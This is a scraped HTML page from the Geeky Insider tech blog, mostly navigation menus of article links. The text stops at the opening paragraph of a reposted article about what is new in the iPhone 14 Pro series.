                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/" data-title="Here’s everything that’s new with the iPhone 14 Pro series which makes it the ‘best iPhone, yet’- Technology News, Firstpost" data-id="9572"  data-prev="https://geekyinsider.com/2022/09/apple-unveils-iphone-14-lineup-watch-ultra-new-emergency-services/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Here’s everything that’s new with the iPhone 14 Pro series which makes it the ‘best iPhone, yet’- Technology News, Firstpost</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/09/heres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost/">September 8, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/technology/" rel="category tag">Technology</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 6 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series.jpg"><div class="thumbnail-container" style="padding-bottom:56.563%"><img width="640" height="362" src="https://geekyinsider.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Here’s everything that’s new with the iPhone 14 Pro series that makes it the ‘best iPhone, yet’" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series.jpg 640w, https://geekyinsider.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fheres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Here%E2%80%99s%20everything%20that%E2%80%99s%20new%20with%20the%20iPhone%2014%20Pro%20series%20which%20makes%20it%20the%20%E2%80%98best%20iPhone%2C%20yet%E2%80%99-%20Technology%20News%2C%20Firstpost%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fheres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fheres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost%2F&title=Here%E2%80%99s%20everything%20that%E2%80%99s%20new%20with%20the%20iPhone%2014%20Pro%20series%20which%20makes%20it%20the%20%E2%80%98best%20iPhone%2C%20yet%E2%80%99-%20Technology%20News%2C%20Firstpost" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fheres-everything-thats-new-with-the-iphone-14-pro-series-which-makes-it-the-best-iphone-yet-technology-news-firstpost%2F&media=https://geekyinsider.com/wp-content/uploads/2022/09/Heres-everything-thats-new-with-the-iPhone-14-Pro-series.jpg&description=Here%E2%80%99s%20everything%20that%E2%80%99s%20new%20with%20the%20iPhone%2014%20Pro%20series%20which%20makes%20it%20the%20%E2%80%98best%20iPhone%2C%20yet%E2%80%99-%20Technology%20News%2C%20Firstpost" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p class="post-info"><strong><span class="post-by">Mehul Reuben Das</span></strong><strong><span class="post-date">Sep 08, 2022 12:27:23 IST</span></strong></p>
<p><span style="font-weight: 400;">Although Apple launched four new versions of the iPhone 14 series, only the Pro versions, the iPhone 14 Pro and the iPhone 14 Pro Max are true flagships which bring some fascinating changes and new tech that has got a lot of people talking.</span></p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_9572_1_696f96d058343   " data-unique="jnews_module_9572_1_696f96d058343">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
